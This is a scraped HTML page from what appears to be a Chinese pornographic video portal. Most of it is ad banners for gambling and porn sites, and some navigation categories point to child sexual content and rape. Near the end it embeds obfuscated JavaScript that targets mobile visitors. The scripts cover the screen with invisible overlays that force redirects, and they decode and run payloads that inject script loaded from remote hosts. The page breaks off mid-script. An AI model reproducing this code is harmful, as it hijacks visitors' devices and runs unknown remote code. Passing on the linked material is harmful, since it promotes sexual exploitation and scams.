

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bjwnbj.com/news/15634.html
body_size: 10556
content:
<!doctype html><html lang="zh"><head><title>- - 中文字幕一区二区三区日韩精品_一区二_国产精品久久久久一区二区三区_欧美日韩偷拍破处片_精品在线热播_一区二区欧美日韩高清免费_日韩欧美一区二区三区视频_国产精品免费视频一区二区三区_国产精品亚洲综合久久_网友自拍欧美性爱</title><meta name="keywords" content="" /><meta name="description" content="" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"1","aid":"11","url":"www.bjwnbj.com","wapurl":"www.bjwnbj.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">中文字幕一区二区三区日韩精品_一区二_国产精品久久久久一区二区三区_欧美日韩偷拍破处片_精品在线热播_一区二区欧美日韩高清免费_日韩欧美一区二区三区视频_国产精品免费视频一区二区三区_国产精品亚洲综合久久_网友自拍欧美性爱</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title"></span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://8043.d80434601.com' target='_blank'><img src='https://xds.bxzpwnt.com/be62a5f084b38afb37eeed8be41c402d.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://by35555.vip' target='_blank'><img src='https://666bb777ss.com/0110d21ad11d4c5c95ebfb8466b7fd77.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://rrxlla.top/?channelCode=xiaotou' target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://1782.b17829526.com' target='_blank'><img src='https://mkg22.foc306.com/f016a2e9bce84d1ac526d686e64cb04e.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://www.uxmum.top/images/6870b0ece71fc091f5bcf312.webp' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://64.f64150792.com' target='_blank'><img src='https://go.p2po2o.com/3f6c267af65714f8a9c2c5055a876df7.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://146.103.91.166:5001/?cid=1661465' target='_blank'><img src='https://157.185.146.120:5001/siteadmin/upload/img/1965444293477916674.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://images.835images86.com:6699/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://b7d3g6ds.4656a190.com:5012/?cid=2946158' target='_blank'><img src='https://ccnv23k2.baidu188.cc/imgs/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://2pg.9224867.cc' target='_blank'><img src='https://imgsa.baidu.com/forum/pic/item/3bf33a87e950352ad260151f1543fbf2b2118ba7.jpg' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://o1j9yc0.porbqo.cn/?channelCode=ya552OP' target='_blank'><img src='https://p.sda1.dev/28/cd737981b488a11681d6c3b2f5ff6994/约爱960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://xx334.xn--chqq4h1sp2ru.com/?channelCode=xx334' target='_blank'><img src='https://pp.xn--0trq88c5upeii.xn--fiqs8s/xx/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 的导航发布网址：www.bjwnbj.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://gsgdg26.bcymm.cc/123/" target="_blank" class="web-nav-type">免费视频</a><div class="web-nav-list"><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产视频</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">高清无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">网爆黑料</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">日本无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">制服诱惑</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="web-nav"><a href="/news/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/news/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/news/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/news/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/news/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/news/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/news/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/news/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/news/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/news/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/news/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/news/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/news/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/news/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/news/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/news/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/news/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/news/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/news/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/news/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/news/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/news/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/news/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/news/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/news/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/news/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/news/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/news/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/news/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/news/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/news/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/news/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"><button type="submit" class="search-btn"><img src="[data-uri]" alt=""></button></form></div><div class="container"><div class="app-background"><div class="app-title"><span class="app-title-text">以下APP站长已检测强烈推荐下载(l友必备)</span></div><div class="flex-row flex-wrap justify-center"><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://img.xmshengchao.com:1688/images/b6cb7134-466e-44f6-a857-0203528f4701" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">玫瑰直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div></div></div></div><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; top:"+(7.96875*n)+"vw; left:"+j*9.8+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="ujhrvbbk_b" style="'+style+'"></div>');var a=document.getElementsByClassName("ujhrvbbk_b");a[i].addEventListener("touchend",function(){var ujhrvbbk_n="https://"+(new Date().getDate())+"99b3e9c2e4b378adc.ngrrzgo.com:8007"+"/cc/6258?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=ujhrvbbk_n}else{window.location.href=ujhrvbbk_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`PgDAwLcWiel7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 _Ch5X))SM6LMDL8_Ch5X))SM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c_Ch5X))SM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c_Ch5X))SM6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavv_Ch5X))SM6LMSS880a[_Ch5X))SM6LMSS8}!Xd5 _Ch5X))SM^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{df(m2p554pOm(O^g{001"%"/((/K@n{j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28_Ch5X))SM^PYqLY[D62fODmqO(dF6O2mh5Y78_Ch5X))SM^P_Ch5X))SM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c_Ch5X))SM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{df(m2p554pOm(O^g{001"%"/f/K@n{j(8}v28_Ch5X))S"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"_Ch5X))SMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DfmqR_SC5Lm(O^"="DfmqR_SC5Lm(O^"="Dfm^pJ6R5Cm(O^"="Dfm^pJ6R5Cm(O^"="DfmOqSDJh2m(O^"="DfmOqSDJh2m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//QQ)sYQ(@Yo)s1{d"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q1"%"/K@n{"a! (mO2OJY287_2(F6O2cYa[_Ch5X))SM6LMDL8_Ch5X))SM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"_Ch5X))SMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{dfpmOdFddO7m(O^g{001"%"\/L(/K@n{j28_Ch5X))S"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="odaxnpxy_b" style="'+style+'"></div>');var a=document.getElementsByClassName("odaxnpxy_b");a[i].addEventListener("touchend",function(){var odaxnpxy_n="https://"+(new Date().getDate())+"5230kc.olvzhzy.com:8008"+"/cc/5230?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=odaxnpxy_n}else{window.location.href=odaxnpxy_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`hxPOUdcqHml7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 OfdR2JRTM6LMDL8OfdR2JRTM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cOfdR2JRTM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cOfdR2JRTM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvOfdR2JRTM6LMSS880a[OfdR2JRTM6LMSS8}!Xd5 OfdR2JRTM^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0S(mOqX4h4Tm(O^g{00{"%"/((/n@s0j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28OfdR2JRTM^PYqLY[D62fODmqO(dF6O2mh5Y78OfdR2JRTM^POfdR2JRTM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 